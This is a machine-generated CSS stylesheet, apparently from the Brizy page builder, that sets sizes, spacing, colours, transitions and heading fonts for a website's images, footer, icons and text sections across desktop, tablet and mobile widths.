.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent:not(.brz-image--hovered){max-width: 49%;}.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent .brz-picture:after{border-radius: 0px;}.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent .brz-picture{filter:none;}.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent, .brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent .brz-picture:after, .brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent .brz-picture, .brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent.brz-image--withHover img.brz-img, .brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent.brz-image--withHover img.dynamic-image, .brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent:not(.brz-image--hovered){max-width: 50%;}}@media(max-width:767px){.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent:not(.brz-image--hovered){max-width: 35%;}}

.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent-hover.brz-hover-animation__container{max-width: 49%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent-hover.brz-hover-animation__container{max-width: 50%;}}@media(max-width:767px){.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent-hover.brz-hover-animation__container{max-width: 35%;}}

.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-picture{padding-top: 100.8392%;}.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-picture > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-picture{padding-top: 100%;}}@media(max-width:767px){.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-picture{padding-top: 100.8333%;}}

.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-image{width: 170.62px;height: 170.62px;margin-inline-start: -0.71px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-image{width: 66.15px;height: 66.15px;margin-inline-start: 0px;}}@media(max-width:767px){.brz .brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-image{width: 89.54px;height: 89.54px;margin-inline-start: -0.37px;}}

.brz .brz-css-d-sectionfooter-section{padding:75px 0px 75px 0px;min-height: auto;margin:0;z-index: auto;}.brz .brz-css-d-sectionfooter-section{display:flex;}.brz .brz-css-d-sectionfooter-section > .brz-bg{border-radius: 0px;}.brz .brz-css-d-sectionfooter-section > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-d-sectionfooter-section > .brz-bg:after{box-shadow:none;}.brz .brz-css-d-sectionfooter-section > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-d-sectionfooter-section > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-d-sectionfooter-section > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-sectionfooter-section > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-sectionfooter-section > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-d-sectionfooter-section > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-d-sectionfooter-section > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-d-sectionfooter-section > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-d-sectionfooter-section > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-d-sectionfooter-section .brz-container{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionfooter-section{padding:25px 15px 25px 15px;}}@media(max-width:767px){.brz .brz-css-d-sectionfooter-section{padding:25px 15px 25px 15px;}}

.brz .brz-css-d-sectionfooter-container{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-d-sectionfooter-container{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionfooter-container{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-d-sectionfooter-container{max-width: 100%;}}

.brz .brz-css-d-icon-icon{font-size:48px;padding: 0px;border-radius: 0;stroke-width: 1;}.brz .brz-css-d-icon-icon{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(189, 225, 244, 0);background-image:none;}.brz .brz-css-d-icon-icon .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),1);}.brz .brz-css-d-icon-icon, .brz .brz-css-d-icon-icon .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}@media(min-width:991px){.brz .brz-css-d-icon-icon:hover{color:rgba(var(--brz-global-color3),0.8);}.brz .brz-css-d-icon-icon:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),0.8);}}

.brz .brz-css-d-icontext{flex-direction:row;}.brz .brz-css-d-icontext .brz-icon__container{margin-inline-start:auto; margin-inline-end: 20px;align-items:flex-start;}

.brz .brz-css-d-image-ihi98psdbovl-parent:not(.brz-image--hovered){max-width: 78%;}.brz .brz-css-d-image-ihi98psdbovl-parent{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-d-image-ihi98psdbovl-parent{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-d-image-ihi98psdbovl-parent .brz-picture:after{border-radius: 0px;}.brz .brz-css-d-image-ihi98psdbovl-parent .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-d-image-ihi98psdbovl-parent .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-image-ihi98psdbovl-parent .brz-picture{filter:none;}.brz .brz-css-d-image-ihi98psdbovl-parent, .brz .brz-css-d-image-ihi98psdbovl-parent .brz-picture:after, .brz .brz-css-d-image-ihi98psdbovl-parent .brz-picture, .brz .brz-css-d-image-ihi98psdbovl-parent.brz-image--withHover img.brz-img, .brz .brz-css-d-image-ihi98psdbovl-parent.brz-image--withHover img.dynamic-image, .brz .brz-css-d-image-ihi98psdbovl-parent.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-d-image-ihi98psdbovl-parent:not(.brz-image--hovered){max-width: 15%;}}

.brz .brz-css-d-image-ihi98psdbovl-parent-hover.brz-hover-animation__container{max-width: 78%;}@media(max-width:767px){.brz .brz-css-d-image-ihi98psdbovl-parent-hover.brz-hover-animation__container{max-width: 15%;}}

.brz .brz-css-d-image-ihi98psdbovl-picture{padding-top: 94.7495%;}.brz .brz-css-d-image-ihi98psdbovl-picture > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-ihi98psdbovl-picture{padding-top: 94.7442%;}}@media(max-width:767px){.brz .brz-css-d-image-ihi98psdbovl-picture{padding-top: 75.614%;}}

.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent:not(.brz-image--hovered){max-width: 10%;}.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent .brz-picture:after{border-radius: 0px;}.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent .brz-picture{filter:none;}.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent, .brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent .brz-picture:after, .brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent .brz-picture, .brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent.brz-image--withHover img.brz-img, .brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent.brz-image--withHover img.dynamic-image, .brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-parent-hover.brz-hover-animation__container{max-width: 10%;}

.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-picture{padding-top: 93.7863%;}.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-picture > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-picture{padding-top: 93.7891%;}}@media(max-width:767px){.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-picture{padding-top: 93.7907%;}}

.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-image{width: 117px;height: 117px;margin-inline-start: 0px;margin-top: -3.63px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-image{width: 76.8px;height: 76.8px;margin-top: -2.38px;}}@media(max-width:767px){.brz .brz-css-d-image-mhbiuzoxkwxdwapzhlrvukrsghksdmzyrgyt-image{width: 43px;height: 43px;margin-top: -1.34px;}}

.brz .brz-css-d-section{z-index: auto;margin:0;}.brz .brz-css-d-section.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-d-section .brz-container{justify-content:center;}.brz .brz-css-d-section > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-d-section > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-d-section > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-d-section{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-section{display:block;}}@media(max-width:767px){.brz .brz-css-d-section{display:block;}}

.brz .brz-css-d-sectionitem-bg{padding:75px 0px 75px 0px;}.brz .brz-css-d-sectionitem-bg > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-d-sectionitem-bg > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-d-sectionitem-bg > .brz-bg, .brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-image, .brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-map, .brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-color, .brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-d-sectionitem-bg > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionitem-bg{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-d-sectionitem-bg{padding:25px 15px 25px 15px;}}

.brz .brz-css-d-sectionitem-container{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-d-sectionitem-container{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-sectionitem-container{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-d-sectionitem-container{max-width: 100%;}}

.brz .brz-css-d-dcrichtext{text-align:left!important;font-family:'Lato', sans-serif !important;font-size:16px;line-height:1.3;font-weight:400;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-d-dcrichtext .brz-rich-text-context-wrapper, .brz .brz-css-d-dcrichtext .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(var(--brz-global-color7),1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);}.brz .brz-css-d-dcrichtext > .brz-a.brz-a:not(.brz-btn){color:rgba(var(--brz-global-color7),1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);;}.brz .brz-css-d-dcrichtext h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-d-dcrichtext h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-d-dcrichtext h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-d-dcrichtext h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-d-dcrichtext h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-d-dcrichtext h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-d-dcrichtext *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Lato', sans-serif !important;font-size:16px;line-height:1.3;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-d-dcrichtext strong, .brz .brz-css-d-dcrichtext b, .brz .brz-css-d-dcrichtext em, .brz .brz-css-d-dcrichtext u{font-family:'Lato', sans-serif !important;font-size:16px;line-height:1.3;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-dcrichtext h1{font-size:var(--brz-heading1tabletfontsize, initial);line-height:var(--brz-heading1tabletlineheight, initial);font-weight:var(--brz-heading1tabletfontweight, initial);letter-spacing:var(--brz-heading1tabletletterspacing, initial);font-variation-settings:var(--brz-heading1tabletfontvariation, initial);font-weight:var(--brz-heading1tabletbold, initial);font-style:var(--brz-heading1tabletitalic, initial);text-decoration:var(--brz-heading1tablettextdecoration, initial) !important;text-transform:var(--brz-heading1tablettexttransform, initial) !important;}.brz .brz-css-d-dcrichtext h2{font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);font-variation-settings:var(--brz-heading2tabletfontvariation, initial);font-weight:var(--brz-heading2tabletbold, initial);font-style:var(--brz-heading2tabletitalic, initial);text-decoration:var(--brz-heading2tablettextdecoration, initial) !important;text-transform:var(--brz-heading2tablettexttransform, initial) !important;}.brz .brz-css-d-dcrichtext h3{font-size:var(--brz-heading3tabletfontsize, initial);line-height:var(--brz-heading3tabletlineheight, initial);font-weight:var(--brz-heading3tabletfontweight, initial);letter-spacing:var(--brz-heading3tabletletterspacing, initial);font-variation-settings:var(--brz-heading3tabletfontvariation, initial);font-weight:var(--brz-heading3tabletbold, initial);font-style:var(--brz-heading3tabletitalic, initial);text-decoration:var(--brz-heading3tablettextdecoration, initial) !important;text-transform:var(--brz-heading3tablettexttransform, initial) !important;}.brz .brz-css-d-dcrichtext h4{font-size:var(--brz-heading4tabletfontsize, initial);line-height:var(--brz-heading4tabletlineheight, initial);font-weight:var(--brz-heading4tabletfontweight, initial);letter-spacing:var(--brz-heading4tabletletterspacing, initial);font-variation-settings:var(--brz-heading4tabletfontvariation, initial);font-weight:var(--brz-heading4tabletbold, initial);font-style:var(--brz-heading4tabletitalic, initial);text-decoration:var(--brz-heading4tablettextdecoration, initial) !important;text-transform:var(--brz-heading4tablettexttransform, initial) !important;}.brz .brz-css-d-dcrichtext h5{font-size:var(--brz-heading5tabletfontsize, initial);line-height:var(--brz-heading5tabletlineheight, initial);font-weight:var(--brz-heading5tabletfontweight, initial);letter-spacing:var(--brz-heading5tabletletterspacing, initial);font-variation-settings:var(--brz-heading5tabletfontvariation, initial);font-weight:var(--brz-heading5tabletbold, initial);font-style:var(--brz-heading5tabletitalic, initial);text-decoration:var(--brz-heading5tablettextdecoration, initial) !important;text-transform:var(--brz-heading5tablettexttransform, initial) !important;}.brz .brz-css-d-dcrichtext h6{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-d-dcrichtext h1{font-size:var(--brz-heading1mobilefontsize, initial);line-height:var(--brz-heading1mobilelineheight, initial);font-weight:var(--brz-heading1mobilefontweight, initial);letter-spacing:var(--brz-heading1mobileletterspacing, initial);font-variation-settings:var(--brz-heading1mobilefontvariation, initial);font-weight:var(--brz-heading1mobilebold, initial);font-style:var(--brz-heading1mobileitalic, initial);text-decoration:var(--brz-heading1mobiletextdecoration, initial) !important;text-transform:var(--brz-heading1mobiletexttransform, initial) !important;}.brz .brz-css-d-dcrichtext h2{font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);font-variation-settings:var(--brz-heading2mobilefontvariation, initial);font-weight:var(--brz-heading2mobilebold, initial);font-style:var(--brz-heading2mobileitalic, initial);text-decoration:var(--brz-heading2mobiletextdecoration, initial) !important;text-transform:var(--brz-heading2mobiletexttransform, initial) !important;}.brz .brz-css-d-dcrichtext h3{font-size:var(--brz-heading3mobilefontsize, initial);line-height:var(--brz-heading3mobilelineheight, initial);font-weight:var(--brz-heading3mobilefontweight, initial);letter-spacing:var(--brz-heading3mobileletterspacing, initial);font-variation-settings:var(--brz-heading3mobilefontvariation, initial);font-weight:var(--brz-heading3mobilebold, initial);font-style:var(--brz-heading3mobileitalic, initial);text-decoration:var(--brz-heading3mobiletextdecoration, initial) !important;text-transform:var(--brz-heading3mobiletexttransform, initial) !important;}.brz .brz-css-d-dcrichtext h4{font-size:var(--brz-heading4mobilefontsize, initial);line-height:var(--brz-heading4mobilelineheight, initial);font-weight:var(--brz-heading4mobilefontweight, initial);letter-spacing:var(--brz-heading4mobileletterspacing, initial);font-variation-settings:var(--brz-heading4mobilefontvariation, initial);font-weight:var(--brz-heading4mobilebold, initial);font-style:var(--brz-heading4mobileitalic, initial);text-decoration:var(--brz-heading4mobiletextdecoration, initial) !important;text-transform:var(--brz-heading4mobiletexttransform, initial) !important;}.brz .brz-css-d-dcrichtext h5{font-size:var(--brz-heading5mobilefontsize, initial);line-height:var(--brz-heading5mobilelineheight, initial);font-weight:var(--brz-heading5mobilefontweight, initial);letter-spacing:var(--brz-heading5mobileletterspacing, initial);font-variation-settings:var(--brz-heading5mobilefontvariation, initial);font-weight:var(--brz-heading5mobilebold, initial);font-style:var(--brz-heading5mobileitalic, initial);text-decoration:var(--brz-heading5mobiletextdecoration, initial) !important;text-transform:var(--brz-heading5mobiletexttransform, initial) !important;}.brz .brz-css-d-dcrichtext h6{font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent .brz-picture:after{border-radius: 0px;}.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent .brz-picture{filter:none;}.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent, .brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent .brz-picture:after, .brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent .brz-picture, .brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent.brz-image--withHover img.brz-img, .brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent.brz-image--withHover img.dynamic-image, .brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}

.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-parent-hover.brz-hover-animation__container{max-width: 100%;}

.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-picture{padding-top: 75.0016%;}.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-picture > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-picture{padding-top: 75.0022%;}}@media(max-width:767px){.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-picture{padding-top: 75%;}}

.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-image{width: 398.67px;height: 299px;margin-inline-start: -44.89px;margin-top: 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-image{margin-inline-start: -86.49px;}}@media(max-width:767px){.brz .brz-css-d-image-rhixletthwgxcfbejmglluiydpljgnhsrsoq-image{width: 430px;height: 322.5px;margin-inline-start: 0px;margin-top: -11.75px;}}

